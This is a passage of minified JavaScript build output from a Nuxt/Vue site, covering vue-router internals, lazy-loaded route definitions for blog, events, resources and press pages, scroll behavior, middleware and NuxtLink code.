c(p){const h=bS(p,n);n.splice(h,0,p),p.record.name&&!If(p)&&r.set(p.record.name,p)}function l(p,h){let f,_={},E,b;if("name"in p&&p.name){if(f=r.get(p.name),!f)throw Rs(dt.MATCHER_NOT_FOUND,{location:p});b=f.record.name,_=Ye(wf(h.params,f.keys.filter(y=>!y.optional).concat(f.parent?f.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),p.params&&wf(p.params,f.keys.map(y=>y.name))),E=f.stringify(_)}else if(p.path!=null)E=p.path,f=n.find(y=>y.re.test(E)),f&&(_=f.parse(E),b=f.record.name);else{if(f=h.name?r.get(h.name):n.find(y=>y.re.test(h.path)),!f)throw Rs(dt.MATCHER_NOT_FOUND,{location:p,currentLocation:h});b=f.record.name,_=Ye({},h.params,p.params),E=f.stringify(_)}const I=[];let w=f;for(;w;)I.unshift(w.record),w=w.parent;return{name:b,path:E,params:_,matched:I,meta:_S(I)}}e.forEach(p=>i(p));function u(){n.length=0,r.clear()}return{addRoute:i,resolve:l,removeRoute:o,clearRoutes:u,getRoutes:a,getRecordMatcher:s}}function wf(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Sf(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:vS(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function vS(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function If(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function _S(e){return e.reduce((t,n)=>Ye(t,n.meta),{})}function bS(e,t){let n=0,r=t.length;for(;n!==r;){const i=n+r>>1;Cg(e,t[i])<0?r=i:n=i+1}const s=ES(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function ES(e){let t=e;for(;t=t.parent;)if(Og(t)&&Cg(e,t)===0)return t}function Og({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Tf(e){const t=Et(Nl),n=Et(Ml),r=ze(()=>{const c=qe(e.to);return t.resolve(c)}),s=ze(()=>{const{matched:c}=r.value,{length:l}=c,u=c[l-1],p=n.matched;if(!u||!p.length)return-1;const h=p.findIndex(Ps.bind(null,u));if(h>-1)return h;const f=Cf(c[l-2]);return l>1&&Cf(u)===f&&p[p.length-1].path!==f?p.findIndex(Ps.bind(null,c[l-2])):h}),i=ze(()=>s.value>-1&&CS(n.params,r.value.params)),o=ze(()=>s.value>-1&&s.value===n.matched.length-1&&wg(n.params,r.value.params));function a(c={}){if(TS(c)){const l=t[qe(e.replace)?"replace":"push"](qe(e.to)).catch(bi);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>l),l}return Promise.resolve()}return{route:r,href:ze(()=>r.value.href),isActive:i,isExactActive:o,navigate:a}}function wS(e){return e.length===1?e[0]:e}const SS=Vt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Tf,setup(e,{slots:t}){const n=Xn(Tf(e)),{options:r}=Et(Nl),s=ze(()=>({[Of(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Of(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const i=t.default&&wS(t.default(n));return e.custom?i:bt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},i)}}}),IS=SS;function TS(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function CS(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!yn(s)||s.length!==r.length||r.some((i,o)=>i!==s[o]))return!1}return!0}function Cf(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Of=(e,t,n)=>e??t??n,OS=Vt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Et($u),s=ze(()=>e.route||r.value),i=Et(vf,0),o=ze(()=>{let l=qe(i);const{matched:u}=s.value;let p;for(;(p=u[l])&&!p.components;)l++;return l}),a=ze(()=>s.value.matched[o.value]);fr(vf,ze(()=>o.value+1)),fr(nS,a),fr($u,s);const c=Pt();return Lr(()=>[c.value,a.value,e.name],([l,u,p],[h,f,_])=>{u&&(u.instances[p]=l,f&&f!==u&&l&&l===h&&(u.leaveGuards.size||(u.leaveGuards=f.leaveGuards),u.updateGuards.size||(u.updateGuards=f.updateGuards))),l&&u&&(!f||!Ps(u,f)||!h)&&(u.enterCallbacks[p]||[]).forEach(E=>E(l))},{flush:"post"}),()=>{const l=s.value,u=e.name,p=a.value,h=p&&p.components[u];if(!h)return xf(n.default,{Component:h,route:l});const f=p.props[u],_=f?f===!0?l.params:typeof f=="function"?f(l):f:null,b=bt(h,Ye({},_,t,{onVnodeUnmounted:I=>{I.component.isUnmounted&&(p.instances[u]=null)},ref:c}));return xf(n.default,{Component:b,route:l})||b}}});function xf(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const xg=OS;function xS(e){const t=yS(e.routes,e),n=e.parseQuery||eS,r=e.stringifyQuery||yf,s=e.history,i=Qs(),o=Qs(),a=Qs(),c=pr(Qt);let l=Qt;as&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=jc.bind(null,F=>""+F),p=jc.bind(null,Dw),h=jc.bind(null,Ai);function f(F,le){let ie,he;return Sg(F)?(ie=t.getRecordMatcher(F),he=le):he=F,t.addRoute(he,ie)}function _(F){const le=t.getRecordMatcher(F);le&&t.removeRoute(le)}function E(){return t.getRoutes().map(F=>F.record)}function b(F){return!!t.getRecordMatcher(F)}function I(F,le){if(le=Ye({},le||c.value),typeof F=="string"){const A=Lc(n,F,le.path),U=t.resolve({path:A.path},le),Q=s.createHref(A.fullPath);return Ye(A,U,{params:h(U.params),hash:Ai(A.hash),redirectedFrom:void 0,href:Q})}let ie;if(F.path!=null)ie=Ye({},F,{path:Lc(n,F.path,le.path).path});else{const A=Ye({},F.params);for(const U in A)A[U]==null&&delete A[U];ie=Ye({},F,{params:p(A)}),le.params=p(le.params)}const he=t.resolve(ie,le),ye=F.hash||"";he.params=u(h(he.params));const He=Zw(r,Ye({},F,{hash:Mw(ye),path:he.path})),C=s.createHref(He);return Ye({fullPath:He,hash:ye,query:r===yf?tS(F.query):F.query||{}},he,{redirectedFrom:void 0,href:C})}function w(F){return typeof F=="string"?Lc(n,F,c.value.path):Ye({},F)}function y(F,le){if(l!==F)return Rs(dt.NAVIGATION_CANCELLED,{from:le,to:F})}function g(F){return k(F)}function m(F){return g(Ye(w(F),{replace:!0}))}function T(F,le){const ie=F.matched[F.matched.length-1];if(ie&&ie.redirect){const{redirect:he}=ie;let ye=typeof he=="function"?he(F,le):he;return typeof ye=="string"&&(ye=ye.includes("?")||ye.includes("#")?ye=w(ye):{path:ye},ye.params={}),Ye({query:F.query,hash:F.hash,params:ye.path!=null?{}:F.params},ye)}}function k(F,le){const ie=l=I(F),he=c.value,ye=F.state,He=F.force,C=F.replace===!0,A=T(ie,he);if(A)return k(Ye(w(A),{state:typeof A=="object"?Ye({},ye,A.state):ye,force:He,replace:C}),le||ie);const U=ie;U.redirectedFrom=le;let Q;return!He&&Bw(r,he,ie)&&(Q=Rs(dt.NAVIGATION_DUPLICATED,{to:U,from:he}),pe(he,he,!0,!1)),(Q?Promise.resolve(Q):D(U,he)).catch(q=>Mn(q)?Mn(q,dt.NAVIGATION_GUARD_REDIRECT)?q:ne(q):x(q,U,he)).then(q=>{if(q){if(Mn(q,dt.NAVIGATION_GUARD_REDIRECT))return k(Ye({replace:C},w(q.to),{state:typeof q.to=="object"?Ye({},ye,q.to.state):ye,force:He}),le||U)}else q=B(U,he,!0,C,ye);return G(U,he,q),q})}function M(F,le){const ie=y(F,le);return ie?Promise.reject(ie):Promise.resolve()}function N(F){const le=Pe.values().next().value;return le&&typeof le.runWithContext=="function"?le.runWithContext(F):F()}function D(F,le){let ie;const[he,ye,He]=rS(F,le);ie=$c(he.reverse(),"beforeRouteLeave",F,le);for(const A of he)A.leaveGuards.forEach(U=>{ie.push(ir(U,F,le))});const C=M.bind(null,F,le);return ie.push(C),$e(ie).then(()=>{ie=[];for(const A of i.list())ie.push(ir(A,F,le));return ie.push(C),$e(ie)}).then(()=>{ie=$c(ye,"beforeRouteUpdate",F,le);for(const A of ye)A.updateGuards.forEach(U=>{ie.push(ir(U,F,le))});return ie.push(C),$e(ie)}).then(()=>{ie=[];for(const A of He)if(A.beforeEnter)if(yn(A.beforeEnter))for(const U of A.beforeEnter)ie.push(ir(U,F,le));else ie.push(ir(A.beforeEnter,F,le));return ie.push(C),$e(ie)}).then(()=>(F.matched.forEach(A=>A.enterCallbacks={}),ie=$c(He,"beforeRouteEnter",F,le,N),ie.push(C),$e(ie))).then(()=>{ie=[];for(const A of o.list())ie.push(ir(A,F,le));return ie.push(C),$e(ie)}).catch(A=>Mn(A,dt.NAVIGATION_CANCELLED)?A:Promise.reject(A))}function G(F,le,ie){a.list().forEach(he=>N(()=>he(F,le,ie)))}function B(F,le,ie,he,ye){const He=y(F,le);if(He)return He;const C=le===Qt,A=as?history.state:{};ie&&(he||C?s.replace(F.fullPath,Ye({scroll:C&&A&&A.scroll},ye)):s.push(F.fullPath,ye)),c.value=F,pe(F,le,ie,C),ne()}let Y;function L(){Y||(Y=s.listen((F,le,ie)=>{if(!Oe.listening)return;const he=I(F),ye=T(he,Oe.currentRoute.value);if(ye){k(Ye(ye,{replace:!0,force:!0}),he).catch(bi);return}l=he;const He=c.value;as&&Kw(gf(He.fullPath,ie.delta),Za()),D(he,He).catch(C=>Mn(C,dt.NAVIGATION_ABORTED|dt.NAVIGATION_CANCELLED)?C:Mn(C,dt.NAVIGATION_GUARD_REDIRECT)?(k(Ye(w(C.to),{force:!0}),he).then(A=>{Mn(A,dt.NAVIGATION_ABORTED|dt.NAVIGATION_DUPLICATED)&&!ie.delta&&ie.type===Lu.pop&&s.go(-1,!1)}).catch(bi),Promise.reject()):(ie.delta&&s.go(-ie.delta,!1),x(C,he,He))).then(C=>{C=C||B(he,He,!1),C&&(ie.delta&&!Mn(C,dt.NAVIGATION_CANCELLED)?s.go(-ie.delta,!1):ie.type===Lu.pop&&Mn(C,dt.NAVIGATION_ABORTED|dt.NAVIGATION_DUPLICATED)&&s.go(-1,!1)),G(he,He,C)}).catch(bi)}))}let $=Qs(),V=Qs(),Z;function x(F,le,ie){ne(F);const he=V.list();return he.length?he.forEach(ye=>ye(F,le,ie)):console.error(F),Promise.reject(F)}function j(){return Z&&c.value!==Qt?Promise.resolve():new Promise((F,le)=>{$.add([F,le])})}function ne(F){return Z||(Z=!F,L(),$.list().forEach(([le,ie])=>F?ie(F):le()),$.reset()),F}function pe(F,le,ie,he){const{scrollBehavior:ye}=e;if(!as||!ye)return Promise.resolve();const He=!ie&&Jw(gf(F.fullPath,0))||(he||!ie)&&history.state&&history.state.scroll||null;return mr().then(()=>ye(F,le,He)).then(C=>C&&Gw(C)).catch(C=>x(C,F,le))}const Ee=F=>s.go(F);let Ce;const Pe=new Set,Oe={currentRoute:c,listening:!0,addRoute:f,removeRoute:_,clearRoutes:t.clearRoutes,hasRoute:b,getRoutes:E,resolve:I,options:e,push:g,replace:m,go:Ee,back:()=>Ee(-1),forward:()=>Ee(1),beforeEach:i.add,beforeResolve:o.add,afterEach:a.add,onError:V.add,isReady:j,install(F){F.component("RouterLink",IS),F.component("RouterView",xg),F.config.globalProperties.$router=Oe,Object.defineProperty(F.config.globalProperties,"$route",{enumerable:!0,get:()=>qe(c)}),as&&!Ce&&c.value===Qt&&(Ce=!0,g(s.location).catch(he=>{}));const le={};for(const he in Qt)Object.defineProperty(le,he,{get:()=>c.value[he],enumerable:!0});F.provide(Nl,Oe),F.provide(Ml,Sn(le)),F.provide($u,c);const ie=F.unmount;Pe.add(F),F.unmount=function(){Pe.delete(F),Pe.size<1&&(l=Qt,Y&&Y(),Y=null,c.value=Qt,Ce=!1,Z=!1),ie()}}};function $e(F){return F.reduce((le,ie)=>le.then(()=>N(ie)),Promise.resolve())}return Oe}function Ag(e){return Et(Ml)}const AS=/(:\w+)\([^)]+\)/g,kS=/(:\w+)[?+*]/g,PS=/:\w+/g,RS=(e,t)=>t.path.replace(AS,"$1").replace(kS,"$1").replace(PS,n=>e.params[n.slice(1)]?.toString()||""),Vu=(e,t)=>{const n=e.route.matched.find(s=>s.components?.default===e.Component.type),r=t??n?.meta.key??(n&&RS(e.route,n));return typeof r=="function"?r(e.route):r},NS=(e,t)=>({default:()=>e?bt(c_,e===!0?{}:e,t):t});function jl(e){return Array.isArray(e)?e:[e]}const MS="modulepreload",jS=function(e,t){return new URL(e,t).href},Af={},lt=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){let l=function(u){return Promise.all(u.map(p=>Promise.resolve(p).then(h=>({status:"fulfilled",value:h}),h=>({status:"rejected",reason:h}))))};const o=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),c=a?.nonce||a?.getAttribute("nonce");s=l(n.map(u=>{if(u=jS(u,r),u in Af)return;Af[u]=!0;const p=u.endsWith(".css"),h=p?'[rel="stylesheet"]':"";if(r)for(let _=o.length-1;_>=0;_--){const E=o[_];if(E.href===u&&(!p||E.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${h}`))return;const f=document.createElement("link");if(f.rel=p?"stylesheet":MS,p||(f.as="script"),f.crossOrigin="",f.href=u,c&&f.setAttribute("nonce",c),document.head.appendChild(f),p)return new Promise((_,E)=>{f.addEventListener("load",_),f.addEventListener("error",()=>E(new Error(`Unable to preload CSS for ${u}`)))})}))}function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return t().catch(i)})},LS=null,DS={},Vc=[{name:"search",path:"/search",component:()=>lt(()=>import("./BVSaTkkS.js"),__vite__mapDeps([0,1,2,3,4]),import.meta.url)},{name:"slug",path:"/:slug(.*)*",component:()=>lt(()=>import("./UJ9t0Rhn.js"),__vite__mapDeps([5,6,7,3,8,9,10,4,11,12,13,14,15]),import.meta.url)},{name:"blog",path:"/blog",component:()=>lt(()=>import("./DWB38h80.js"),__vite__mapDeps([16,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"blog-slug",path:"/blog/:slug()",component:()=>lt(()=>import("./BEU6_AET.js"),__vite__mapDeps([19,6,7,3,8,9,10,4,11,12,20,21]),import.meta.url)},{name:"events",path:"/events",component:()=>lt(()=>import("./ceD7VvrT.js"),__vite__mapDeps([22,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"events-slug",path:"/events/:slug()",component:()=>lt(()=>import("./CvkES7eK.js"),__vite__mapDeps([23,6,7,3,8,9,10,4,11,12,13,14,15,21]),import.meta.url)},{name:"glossary",path:"/glossary",component:()=>lt(()=>import("./DxYOla6u.js"),__vite__mapDeps([24,20,7,3,8,9,2]),import.meta.url)},{name:"resources",path:"/resources",component:()=>lt(()=>import("./DwRMxTup.js"),__vite__mapDeps([25,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"glossary-slug",path:"/glossary/:slug(.*)*",component:()=>lt(()=>import("./Cg4pfV9v.js"),__vite__mapDeps([26,6,7,3,8,9,10,4,11,12,13,14,15]),import.meta.url)},{name:"partner-stories",path:"/partner/stories",component:()=>lt(()=>import("./BDc0fv27.js"),__vite__mapDeps([27,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"customer-stories",path:"/customer/stories",component:()=>lt(()=>import("./BTrTsviW.js"),__vite__mapDeps([28,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"partner-stories-slug",path:"/partner/stories/:slug()",component:()=>lt(()=>import("./BTiMZzD-.js"),__vite__mapDeps([29,30,6,7,3,8,9,10,4,11,12,21,13,14,15]),import.meta.url)},{name:"resources-type",path:"/resources/:type()",component:()=>lt(()=>import("./CFKDVkou.js"),__vite__mapDeps([31,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"customer-stories-slug",path:"/customer/stories/:slug()",component:()=>lt(()=>import("./DSfUDdbN.js"),__vite__mapDeps([32,30,6,7,3,8,9,10,4,11,12,21,13,14,15]),import.meta.url)},{name:"resources-type-slug",path:"/resources/:type()/:slug()",component:()=>lt(()=>import("./CYH57iJb.js"),__vite__mapDeps([33,6,7,3,8,9,10,4,11,12,13,14,15]),import.meta.url)},{name:"resources-articles",path:"/resources/articles",component:()=>lt(()=>import("./DThf2xCh.js"),__vite__mapDeps([34,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"resources-articles-slug",path:"/resources/articles/:slug()",component:()=>lt(()=>import("./QrUo_KiP.js"),__vite__mapDeps([35,6,7,3,8,9,10,4,11,12,13,14,15,20,21]),import.meta.url)},{name:"media-center-in-the-news",path:"/media-center/in-the-news",component:()=>lt(()=>import("./C6o9q1k4.js"),__vite__mapDeps([36,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"media-center-press-releases",path:"/media-center/press-releases",component:()=>lt(()=>import("./BWZqGHHo.js"),__vite__mapDeps([37,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"media-center-press-releases-slug",path:"/media-center/press-releases/:slug()",component:()=>lt(()=>import("./TCUKsFIb.js"),__vite__mapDeps([38,6,7,3,8,9,10,4,11,12,20,21,13,14,15]),import.meta.url)},{name:LS?.name,path:"/sitemap.xml",component:DS}],kg=(e,t)=>({default:()=>e?bt(fb,e===!0?{}:e,t):t.default?.()}),$S=/(:\w+)\([^)]+\)/g,VS=/(:\w+)[?+*]/g,ZS=/:\w+/g;function kf(e){const t=e?.meta.key??e.path.replace($S,"$1").replace(VS,"$1").replace(ZS,n=>e.params[n.slice(1)]?.toString()||"");return typeof t=="function"?t(e):t}function BS(e,t){return e===t||t===Qt?!1:kf(e)!==kf(t)?!0:!e.matched.every((r,s)=>r.components&&r.components.default===t.matched[s]?.components?.default)}function FS(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Pg(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[data-island-slot]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}}function Pg(e,t=[],n=!1){if(e&&e.nodeName){if(HS(e))return t;if(!US(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll?.("[data-island-slot]").forEach(s=>{s.innerHTML=""}),t.push(r.outerHTML)}Pg(e.nextSibling,t,n)}return t}function _x(e,t){const n=e?FS(e):[t];return n?X_(n.join(""),n.length):bt("div")}function US(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function HS(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const zS={scrollBehavior(e,t,n){const r=ut(),s=Dt().options?.scrollBehaviorType??"auto";if(e.path.replace(/\/$/,"")===t.path.replace(/\/$/,""))return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Rg(e.hash),behavior:s}:!1;if((typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop)===!1)return!1;const o=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(a=>{if(t===Qt){a(Pf(e,t,n,s));return}r.hooks.hookOnce(o,()=>{requestAnimationFrame(()=>a(Pf(e,t,n,s)))})})}};function Rg(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function Pf(e,t,n,r){if(n)return n;const s=BS(e,t);return e.hash?{el:e.hash,top:Rg(e.hash),behavior:s?r:"instant"}:{left:0,top:0}}const qS={scrollBehaviorType:"smooth",hashMode:!1},tr={...qS,...zS},WS=async(e,t)=>{let n,r;if(!e.meta?.validate)return;const s=([n,r]=bs(()=>Promise.resolve(e.meta.validate(e))),n=await n,r(),n);if(s===!0)return;const i=Vr({fatal:!0,statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return typeof window<"u"&&window.history.pushState({},"",t.fullPath),i},GS=e=>{if(e.path!=="/"&&e.path.endsWith("/")){const{path:t,query:n,hash:r}=e,i={path:t.replace(/\/+$/,"")||"/",query:n,hash:r};return Xm(i,{})}},KS=wE("global",()=>{const e=Pt(new Map),t=Pt([]),n=Pt([]),r=Pt(void 0);function s(u){for(const p of u)e.value.set(p.id,{loc:p.loc,pageType:p.pageType,breadcrumbs:p.breadcrumbs,category:p.sitemap}),p.pageType==="PageStandard"&&t.value.push(p),p.pageType==="PageContentFilter"&&n.value.push(p)}function i(u){r.value=u}function o(u){if(u)return e.value.get(u)?.category}function a(u){if(u)return e.value.get(u)?.loc}function c(u){return t.value.find(p=>p.loc===u)?.id}function l(u){return n.value.find(p=>p.loc===u)?.id}return{pagesMap:e,currentPageId:r,setRoutesData:s,setCurrentPageId:i,getPageCategoryBySysId:o,getPageUrlBySysId:a,getStandardIdByUrl:c,getContentFilterIdByUrl:l}}),JS=e=>{const t=KS(),n=t.getStandardIdByUrl(e.path);n&&(t.currentPageId=n)},YS=async e=>{let t,n;const r=([t,n]=bs(()=>kl({path:e.path})),t=await t,n(),t);if(r.redirect){const s=r.redirect.includes("#")?r.redirect:r.redirect+e.hash;return kn(s,{acceptRelative:!0})?(window.location.href=s,!1):s}},XS=[WS,GS,JS,YS],Zu={"consent-choice":()=>lt(()=>import("./1ecEBRvi.js"),[],import.meta.url)};function QS(e,t,n){const{pathname:r,search:s,hash:i}=t,o=e.indexOf("#");if(o>-1){const l=i.includes(e.slice(o))?e.slice(o).length:1;let u=i.slice(l);return u[0]!=="/"&&(u="/"+u),zd(u,"")}const a=zd(r,e),c=!n||y0(a,n)?a:n;return c+(c.includes("?")?"":s)+i}const e1=zt({name:"nuxt:router",enforce:"pre",async setup(e){let t,n,r=Qr().app.baseURL;const s=tr.history?.(r)??aS(r),i=tr.routes?([t,n]=bs(()=>tr.routes(Vc)),t=await t,n(),t??Vc):Vc;let o;const a=xS({...tr,scrollBehavior:(b,I,w)=>{if(I===Qt){o=w;return}if(tr.scrollBehavior){if(a.options.scrollBehavior=tr.scrollBehavior,"scrollRestoration"in window.history){const y=a.beforeEach(()=>{y(),window.history.scrollRestoration="manual"})}return tr.scrollBehavior(b,Qt,o||w)}},history:s,routes:i});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const c=pr(a.currentRoute.value);a.afterEach((b,I)=>{c.value=I}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const l=QS(r,window.location,e.payload.path),u=pr(a.currentRoute.value),p=()=>{u.value=a.currentRoute.value};e.hook("page:finish",p),a.afterEach((b,I)=>{b.matched[b.matched.length-1]?.components?.default===I.matched[I.matched.length-1]?.components?.default&&p()});const h={};for(const b in u.value)Object.defineProperty(h,b,{get:()=>u.value[b],enumerable:!0});e._route=Sn(h),e._middleware||={global:[],named:{}};const f=$a();a.afterEach(async(b,I,w)=>{delete e._processingMiddleware,!e.isHydrating&&f.value&&await e.runWithContext(mE),w&&await e.callHook("page:loading:end")});try{[t,n]=bs(()=>a.isReady()),await t,n()}catch(b){[t,n]=bs(()=>e.runWithContext(()=>kr(b))),await t,n()}const _=l!==a.currentRoute.value.fullPath?a.resolve(l):a.currentRoute.value;p();const E=e.payload.state._layout;return a.beforeEach(async(b,I)=>{await e.callHook("page:loading:start"),b.meta=Xn(b.meta),e.isHydrating&&E&&!Kn(b.meta.layout)&&(b.meta.layout=E),e._processingMiddleware=!0;{const w=new Set([...XS,...e._middleware.global]);for(const y of b.matched){const g=y.meta.middleware;if(g)for(const m of jl(g))w.add(m)}{const y=await e.runWithContext(()=>kl({path:b.path}));if(y.appMiddleware)for(const g in y.appMiddleware)y.appMiddleware[g]?w.add(g):w.delete(g)}for(const y of w){const g=typeof y=="string"?e._middleware.named[y]||await Zu[y]?.().then(m=>m.default||m):y;if(!g)throw new Error(`Unknown route middleware: '${y}'.`);try{const m=await e.runWithContext(()=>g(b,I));if(!e.payload.serverRendered&&e.isHydrating&&(m===!1||m instanceof Error)){const T=m||Vr({statusCode:404,statusMessage:`Page Not Found: ${l}`});return await e.runWithContext(()=>kr(T)),!1}if(m===!0)continue;if(m===!1)return m;if(m)return eg(m)&&m.fatal&&await e.runWithContext(()=>kr(m)),m}catch(m){const T=Vr(m);return T.fatal&&await e.runWithContext(()=>kr(T)),T}}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(b=>{if(b.matched.length===0)return e.runWithContext(()=>kr(Vr({statusCode:404,fatal:!1,statusMessage:`Page not found: ${b.fullPath}`,data:{path:b.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in _&&(_.name=void 0),await a.replace({..._,force:!0}),a.options.scrollBehavior=tr.scrollBehavior}catch(b){await e.runWithContext(()=>kr(b))}}),{provide:{router:a}}}}),Bu=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),t1=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),Ba=e=>{const t=ut();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Bu(()=>e())}):Bu(()=>e())},n1="$s";function r1(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const s=n1+n,i=ut(),o=Tp(i.payload.state,s);if(o.value===void 0&&r){const a=r();if(at(a))return i.payload.state[s]=a,a;o.value=a}return o}function s1(e){if(e?.__asyncLoader&&!e.__asyncResolved)return e.__asyncLoader()}async function Ng(e,t=Dt()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||=new Set,t._routePreloaded.has(n)))return;const s=t._preloadPromises||=[];if(s.length>4)return Promise.all(s).then(()=>Ng(e,t));t._routePreloaded.add(n);for(const i of r){const o=i.components?.default;if(typeof o!="function")continue;const a=Promise.resolve(o()).catch(()=>{}).finally(()=>s.splice(s.indexOf(a)));s.push(a)}await Promise.all(s)}function i1(e={}){const t=e.path||window.location.pathname;let n={};try{n=ea(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||n?.path!==t||n?.expires<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:ut().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}function Mg(e){return new URL(globalThis.location.href)}const o1=(...e)=>e.find(t=>t!==void 0);function a1(e){const t=e.componentName||"NuxtLink";function n(i){return typeof i=="string"&&i.startsWith("#")}function r(i,o,a){const c=a??e.trailingSlash;if(!i||c!=="append"&&c!=="remove")return i;if(typeof i=="string")return Io(i,c);const l="path"in i&&i.path!==void 0?i.path:o(i).path;return{...i,name:void 0,path:Io(l,c)}}function s(i){const o=Dt(),a=Qr(),c=ze(()=>!!i.target&&i.target!=="_self"),l=ze(()=>{const b=i.to||i.href||"";return typeof b=="string"&&kn(b,{acceptRelative:!0})}),u=md("RouterLink"),p=u&&typeof u!="string"?u.useLink:void 0,h=ze(()=>{if(i.external)return!0;const b=i.to||i.href||"";return typeof b=="object"?!1:b===""||l.value}),f=ze(()=>{const b=i.to||i.href||"";return h.value?b:r(b,o.resolve,i.trailingSlash)}),_=h.value?void 0:p?.({...i,to:f}),E=ze(()=>{const b=i.trailingSlash??e.trailingSlash;if(!f.value||l.value||n(f.value))return f.value;if(h.value){const I=typeof f.value=="object"&&"path"in f.value?xu(f.value):f.value,w=typeof I=="object"?o.resolve(I).href:I;return Io(w,b)}return typeof f.value=="object"?o.resolve(f.value)?.href??null:Io(Da(a.app.baseURL,f.value),b)});return{to:f,hasTarget:c,isAbsoluteUrl:l,isExternal:h,href:E,isActive:_?.isActive??ze(()=>f.value===o.currentRoute.value.path),isExactActive:_?.isExactActive??ze(()=>f.value===o.currentRoute.value.path),route:_?.route??ze(()=>o.resolve(f.value)),async navigate(b){await Xm(E.value,{replace:i.replace,external:h.value||c.value})}}}return Vt({name:t,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 